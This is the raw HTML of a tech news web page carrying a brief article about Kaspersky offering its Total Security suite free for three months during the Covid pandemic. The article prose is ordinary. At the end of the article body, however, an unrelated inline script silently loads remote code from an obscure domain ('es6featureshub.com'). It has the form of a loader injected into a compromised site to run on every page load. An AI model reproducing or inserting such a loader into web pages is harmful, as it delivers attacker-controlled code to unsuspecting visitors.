    -ms-transition: -ms-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -o-transition: -o-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    transition: transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
}
.tg-item:hover {
 opacity:1;
 -webkit-transform:translateY(0);
 -moz-transform:translateY(0);
 -ms-transform:translateY(0);
 -o-transform:translateY(0);
 transform:translateY(0)
}
@media only screen and (max-width:600px) {
	.subscribe-h{
		width: 90% !important;
	}
}		</style>
		<meta name="generator" content="OuakaNews 1.0.0" />
	
 
 <link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
</head>   
 <body data-rsssl=1 class="  page-layout-1-col bs-theme active-top-line bs-theme bs-ll-a close-rh kaspersky-offers-kaspersky-total-security-free-for-three-months">
     
     
<div class="main-wrap content-main-wrap">
<header id="header" class="site-header header-style-2 full-width">
<section class="topbar topbar-style-2 hidden-xs hidden-xs use-pretty-tabs">
<div class="content-wrap">
    <div class="container">
        <div class="topbar-inner clearfix">
            <div class="section-links">
                <div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
                       <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
                          <!--/Social-->  
                </div>
            </div>
            <div class="section-menu">    
                        <!--breaknews espace-->
                        	
	<div class="clear"></div>
	<div class="better-newsticker ">
	<p class="heading ">Latest news </p>
	<ul id="js-news" class="js-hidden">
		
					<ul>
					<li class="news-item"><a href="https://hawassib.com/everything-you-need-to-know-about-the-new-zero-30-smartphone-from-infinix/" title="Everything you need to know about the new ZERO 30 smartphone from Infinix">Everything you need to know about the new ZERO 30 smartphone from Infinix</a></li>

					<li class="news-item"><a href="https://hawassib.com/security-weaknesses-in-code-generated-by-copilot-in-github/" title="Security weaknesses in code generated by Copilot in GitHub">Security weaknesses in code generated by Copilot in GitHub</a></li>

					<li class="news-item"><a href="https://hawassib.com/microsoft-discussed-selling-bing-to-apple-as-google-replacement/" title="Microsoft Discussed Selling Bing to Apple as Google Replacement">Microsoft Discussed Selling Bing to Apple as Google Replacement</a></li>

					<li class="news-item"><a href="https://hawassib.com/microsoft-brings-the-bing-image-creator-tool-based-on-artificial-intelligence-technology/" title="Microsoft brings the Bing Image Creator tool based on artificial intelligence technology">Microsoft brings the Bing Image Creator tool based on artificial intelligence technology</a></li>

					<li class="news-item"><a href="https://hawassib.com/whatsapp-is-testing-the-short-video-messaging-feature/" title="WhatsApp is testing the short video messaging feature">WhatsApp is testing the short video messaging feature</a></li>

					<li class="news-item"><a href="https://hawassib.com/a-serious-privacy-vulnerability-in-the-google-pixels-inbuilt-screenshot-editing-tool/" title="A serious privacy vulnerability in the Google Pixel&#8217;s inbuilt screenshot editing tool">A serious privacy vulnerability in the Google Pixel&#8217;s inbuilt screenshot editing tool</a></li>

					<li class="news-item"><a href="https://hawassib.com/report-tiktok-is-working-on-the-paid-video-feature/" title="TikTok is working on the paid video feature">TikTok is working on the paid video feature</a></li>

					<li class="news-item"><a href="https://hawassib.com/android-13-beta-3-and-platform-stability/" title="Android 13 Beta 3 and Platform Stability">Android 13 Beta 3 and Platform Stability</a></li>

					<li class="news-item"><a href="https://hawassib.com/meta-is-chasing-tik-tok-by-introducing-new-reels-features/" title="Meta is chasing Tik Tok by introducing new Reels features">Meta is chasing Tik Tok by introducing new Reels features</a></li>

					<li class="news-item"><a href="https://hawassib.com/apple-manufactures-a16-processor-based-on-5nm-technology/" title="Apple manufactures A16 processor based on 5nm technology">Apple manufactures A16 processor based on 5nm technology</a></li>

					</ul>
					
		
		
	</ul> <!-- .breaking-news -->
	</div>
                        <!--/end breaknews-->       
            </div>
        </div>
    </div>
</div>
</section>
<div class="header-inner">
   <div class="content-wrap">
      <div class="container">
          <div class="row">
              <div class="row-height">
                  <div class="logo-col col-xs-4">
                        <div id="site-branding" class="site-branding">
                                <h1 id="site-title" class="logo h1 img-logo">
								
			<div id="logo">
				<a title="حواسيب" href="https://hawassib.com/en/">
					
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_normal" >
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_2x">
				
				</a>
			</div><!-- #logo /-->
		                                <span class="site-title">
								The site of computers site interested in the new field of informatics in addition to it provides the latest technology news and new technology.</span>
                                </a>
                                </h1>
                            </div>
                  </div>
                  
	<div class="sidebar-col col-xs-8 stream-item stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                  
              </div>
          </div>
      </div>
    </div>
</div>
<!--menu-->
<div class="bs-pinning-wrapper bspw-header-style-2">
   <div id="menu-main" role="navigation" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1 bs-pinning-block smart normal unpinned-no-transition">
     <div class="content-wrap">
         <div class="container">
        <nav class="main-menu-container bs-pretty-tabs bs-pretty-tabs-initialized">
            <div class="menu-primary-menu-en-container"><ul id="menu-primary-menu-en" class="main-menu menu clearfix bsm-initialized" role="menubar"><li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1176 menu-item-has-icon"><a href="https://hawassib.com/en/"> <span aria-hidden="true" class="fa fa-home"></span> Home</a></li>
<li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1179 menu-item-has-icon"><a href="https://hawassib.com/category/security-master-en/"> <span aria-hidden="true" class="fa fa-lock"></span> Security</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1178 menu-item-has-icon"><a href="https://hawassib.com/category/programming-en/"> <span aria-hidden="true" class="fa fa-code"></span> Programming</a></li>
<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://hawassib.com/category/mobile-en/">Mobile</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439 menu-item-has-icon"><a href="https://hawassib.com/category/artificial-intelligence/"> <span aria-hidden="true" class="fa fa-braille"></span> Artificial Intelligence</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1747 menu-item-has-icon"><a href="https://hawassib.com/category/cloud/"> <span aria-hidden="true" class="fa fa-cloud"></span> Cloud</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180 menu-item-has-icon"><a href="https://hawassib.com/category/software-engineering-en/"> <span aria-hidden="true" class="fa fa-tasks"></span> Software engineering</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://hawassib.com/category/design/">Design</a></li>
<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412 menu-item-has-icon"><a href="https://hawassib.com/category/others-en/"> <span aria-hidden="true" class="fa fa-hashtag"></span> Others</a></li>
<li id="menu-item-2796" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2796 menu-item-has-icon" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#pll_switcher"> <span aria-hidden="true" class="fa fa-language"></span> <img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2796-ar" class="lang-item lang-item-10 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-ar"><a href="https://hawassib.com/ar/" hreflang="ar" lang="ar"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
	<li id="menu-item-2796-fr" class="lang-item lang-item-13 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-fr"><a href="https://hawassib.com/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</li>
</ul></div>			
            <!--search-->
            <div class="menu-action-buttons width-1">
                <div class="search-container close">
                        <span class="search-handler"><i class="fa fa-search"></i></span>
                        <div class="search-box clearfix">
                        <form role="search" method="get" class="search-form clearfix" action="https://hawassib.com">
	<input type="search" class="search-field"
	       placeholder="Search ..."
	       value="" name="s"
	       title="Searching for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
                        </div>
                </div>
            </div>
            <!--/end search-->
        </nav>
         </div>
     </div>
   </div>
</div>
<!--/menu-->
<script data-ad-client="ca-pub-5366987289318350" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</header>

<!--Menu Mobile-->
<div class="rh-header clearfix dark deferred-block-exclude">
   <div class="bs-pinning-wrapper" style="height: 54px;">
        <div class="rh-container clearfix bs-pinning-block smart normal unpinned-no-transition">
              <div class="menu-container close">
                    <span class="menu-handler"><span class="lines"></span></span>
              </div>
              <!--logo Mobile-->
              <div class="logo-container rh-img-logo">
             
			<div id="logo">
				<a title="حواسيب" href="https://hawassib.com/en/">
					
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_normal" >
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_2x">
				
				</a>
			</div><!-- #logo /-->
		              </div>
              <!--logo Mobile-->
        </div>
   </div>
</div>
<!--/ Menu Mobile top-->
<!--breadcrumbs-->
<nav id="breadcrumb" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items"><li class="bf-breadcrumb-item bf-breadcrumb-begin"><a href="https://hawassib.com/en/"><span class="fa fa-home" aria-hidden="true"></span> Home</a></li><li class="bf-breadcrumb-item bf-breadcrumb-begin"><a href="https://hawassib.com/category/security-master-en/"> security master</a></li><li class="bf-breadcrumb-item bf-breadcrumb-end"><span class="current">Kaspersky offers Kaspersky Total Security free for three months</span></li></div></div></ul></nav><!--block annace dessu header-->
<div class="container adcontainer stream-item-below-header"><div class="logo-annance-dessu-haeder"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<!--/ Block annace-->
<!--Content main-->
<main id="content" class="content-container">
	


		<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
		<div class="container single-post layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-11">
           <div class="row main-section">
             <div class="col-sm-8 content-column">
            <div class="single-container">

			
			<article class="post-4376" id="the-post" class="container-wrapper post-content">

				<div class="featured-area"> <div class="post-header post-tp-11-header lazy wfi" alt="" title="" data-original="https://hawassib.com/wp-content/uploads/2020/06/Kaspersky-offers-Kaspersky-Total-Security-free-for-three-months.png" style="background-image: url(https://placehold.it/1130x630&text=Placeholder)">
                    <div class="post-header-inner">
                       <div class="post-header-title"><div class="term-badges floated"><span class="term-badge term-4"><a href="https://hawassib.com/category/security-master-en/">security master</a> </span></div><h1 class="single-post-title"><span class="post-title">Kaspersky offers Kaspersky Total Security free for three months</span></h1><div class="post-meta"><span class="time"><time class="" datetime="June 2, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> June 2, 2020</time></span></div><!-- .post-meta --></div>
                </div>
                </div></div><!-- .featured-area /--><div class="post-meta single-post-meta">
			<a href="https://hawassib.com/en/author/abdelaziz/"
		   class="post-author-a post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' decoding='async'/><span class="post-author-name">By <b>Abdelaziz BENTALEB</b>				
				</span>		</a>
		</div>

				<div class="entry-content entry clearfix">



				
					<p>As a global effort to slow the spread of the Corona pandemic, <a href="https://hawassib.com/?s=Kaspersky+">Kaspersky </a>offers users to use the Kaspersky Total Security package for free for a period of three months, due to the increased risks of digital <a href="https://hawassib.com/category/security-master-en/">security</a>.</p>
 <p>Kaspersky Total Security solution aims to provide a comprehensive security level on multiple devices while working or learning online, and Kaspersky decided to make this package available to users without charge for 3 months.</p>
<div class="bsac bsac-clearfix bsac-post-inline bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-2188-1423637150" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2188" data-type="code"><span id="bsac-2188-1423637150-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2188-1423637150');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2188-1423637150-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2188-1423637150-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2188-1423637150-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2188-1423637150-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <p>Kaspersky Total Security includes <a href="https://hawassib.com/?s=anti-virus">anti-virus</a> and anti-ransomware features, features that ensure webcam security and password management, as well as a virtual private network (<a href="https://hawassib.com/en/?s=VPN">VPN</a>), all in one licensed package.</p>
 <p>Kaspersky security expert (Maher Yamout) called for the utmost vigilance of security precautions and taking appropriate measures to maintain digital security for users, while business and governmental and educational institutions continue to work and distance education. He said: The subversive parties are looking to exploit the loopholes and vulnerabilities of users, especially in mobile devices and home wireless internet Wi-Fi, where digital security is weak.</p>
 <p>Cyber ​​criminals have used the Corona virus pandemic as a bait to achieve their malicious targets, as individuals continue to be concerned about their own and their families&#8217; health, while forged documents claiming to raise awareness about the emerging Corona virus continue to spread malware and cause further sabotage.</p>
<div class="bsac bsac-clearfix bsac-post-inline bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-6469-797522262" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="6469" data-type="code"><span id="bsac-6469-797522262-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-6469-797522262');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('bsac-6469-797522262-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-6469-797522262-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-6469-797522262-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-6469-797522262-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <p>Kaspersky Total Security is easy to use, it prevents viruses, locks data, files, and other threats, and provides high-level encryption that simulates banking system cipher; To ensure the highest levels of online payment protection and secure passwords, photos and personal documents.</p>
 <p>The advanced parental controls, included in Kaspersky Total Security, also enable parents to protect their children from potential malicious digital activities, suspicious sites, and inappropriate content, which is a great and reliable feature when children become accustomed to e-learning methods and spend a lot of time In entertainment purposes online while staying at home.</p>
 <p>You can take advantage of the promotional offer for Kaspersky Total Security by visiting the dedicated <a href="https://me-en.kaspersky.com/acq/total-security-free-trial?redef=1&#038;THRU&#038;reseller=me-en_3mnthpromo_pr_ona_oth__onl_b2c__link_______&#038;utm_source=pr&#038;utm_campaign=3mnthpromo&#038;utm_content=b2c" rel="noopener noreferrer" target="_blank">site</a>.<br />
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
 <div class="post-views content-post post-4376 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">953</span>
			</div> <div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">share :</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4376"
				class="share-facebook sd-button share-icon"
				href="https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4376"
				>
				<span id="sharing-facebook-4376" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4376"
				class="share-twitter sd-button share-icon"
				href="https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4376"
				>
				<span id="sharing-twitter-4376" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-4376"
				class="share-reddit sd-button share-icon"
				href="https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-4376"
				>
				<span id="sharing-reddit-4376" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-4376"
				class="share-pinterest sd-button share-icon"
				href="https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-4376"
				>
				<span id="sharing-pinterest-4376" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-4376"
				class="share-linkedin sd-button share-icon"
				href="https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-4376"
				>
				<span id="sharing-linkedin-4376" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-4376"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-4376"
				>
				<span id="sharing-whatsapp-4376" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-4376"
				class="share-telegram sd-button share-icon"
				href="https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-4376"
				>
				<span id="sharing-telegram-4376" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-4376"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Kaspersky%20offers%20Kaspersky%20Total%20Security%20free%20for%20three%20months&#038;body=https%3A%2F%2Fhawassib.com%2Fkaspersky-offers-kaspersky-total-security-free-for-three-months%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-4376"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="75f3188be9" data-email-share-track-url="https://hawassib.com/kaspersky-offers-kaspersky-total-security-free-for-three-months/?share=email">
				<span id="sharing-email-4376" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div> <div class="bsac bsac-clearfix bsac-post-bottom bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-2187-1632212847" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2187" data-type="code"><span id="bsac-2187-1632212847-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2187-1632212847');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2187-1632212847-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2187-1632212847-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2187-1632212847-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2187-1632212847-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div><div class="entry-terms post-tags clearfix ">
						  <span class="terms-label"><i class="fa fa-tags"></i></span></div>
				</div><!-- .entry-content /-->

				
			</article><!-- #the-post /-->

          </div> <!-- single-container -->
			<div class="stream-item stream-item-below-post"></div>

			<div class="post-components">
				
		<div id="related-posts" class="post-related container-wrapper">

			<div class="section-heading sh-t1 sh-s1 ">
				<span class="h-text related-posts-heading">Related Articles</span>
			</div>

			<div id="i-scrool" class="bs-pagination-wrapper main-term-none more_btn">
               <div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
                   
			
					<div class="post-5182 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/security-master-en/" rel="category tag">security master</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/09/Razers-data-leak-reveals-players-information-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/09/Razers-data-leak-reveals-players-information-750x430.png); display: block;" href="https://hawassib.com/razers-data-leak-reveals-players-information/" alt="Razer&#8217;s data leak reveals players&#8217; information" title="Razer&#8217;s data leak reveals players&#8217; information"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/razers-data-leak-reveals-players-information/" title="Razer&#8217;s data leak reveals players&#8217; information"><span class="post-title">  Razer&#8217;s data leak reveals players&#8217; information</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-6321 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/security-master-en/" rel="category tag">security master</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/12/SolarWinds-is-linked-to-the-hacking-of-US-agencies-750x430.jpg" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/12/SolarWinds-is-linked-to-the-hacking-of-US-agencies-750x430.jpg); display: block;" href="https://hawassib.com/solarwinds-is-linked-to-the-hacking-of-us-agencies/" alt="SolarWinds is linked to the hacking of US agencies" title="SolarWinds is linked to the hacking of US agencies"></a>
							                                </div>
